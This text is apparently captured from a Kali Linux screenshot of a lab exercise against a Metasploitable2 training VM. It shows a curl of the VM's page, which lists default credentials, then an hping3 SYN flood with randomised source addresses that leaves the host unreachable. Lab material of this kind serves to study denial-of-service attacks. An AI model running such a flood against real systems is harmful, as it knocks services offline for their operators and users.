 1 2 3 4
22:42:33
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 134.66 seconds
(kali㉿kali)-[~]
$ time curl http://192.168.50.20
<html><head><title>Metasploitable2 - Linux</title></head><body>
<pre>
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
</pre>
<ul>
<li><a href="/twiki/">TWiki</a></li>
<li><a href="/phpMyAdmin/">phpMyAdmin</a></li>
<li><a href="/mutillidae/">Mutillidae</a></li>
<li><a href="/dvwa/">DVWA</a></li>
<li><a href="/dav/">WebDAV</a></li>
</ul>
</body>
</html>
real 0.02s
user 0.01s
sys 0.00s
cpu 50%
(kali㉿kali)-[~]
$ sudo hping3 -S -p 80 --flood --rand-source 192.168.50.20
HPING 192.168.50.20 (eth1 192.168.50.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.50.20 hping statistic ---
605105 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~]
$
kali@kali: ~
File Actions Edit View Help
Every 1.0s: curl -s -I http://192.168.50.20 | head -1 kali: Tue May 27 22:42:30 2025
kali@kali: ~
File Actions Edit View Help
Every 30.0s: ping 192.168.50.20 -c 4 kali: Tue May 27 22:42:26 2025
PING 192.168.50.20 (192.168.50.20) 56(84) bytes of data.
From 192.168.50.10 icmp_seq=1 Destination Host Unreachable
From 192.168.50.10 icmp_seq=2 Destination Host Unreachable
From 192.168.50.10 icmp_seq=3 Destination Host Unreachable
From 192.168.50.10 icmp_seq=4 Destination Host Unreachable
--- 192.168.50.20 ping statistics ---
4 packets transmitted, 0 received, +4 errors, 100% packet loss, time 3026ms
pipe 3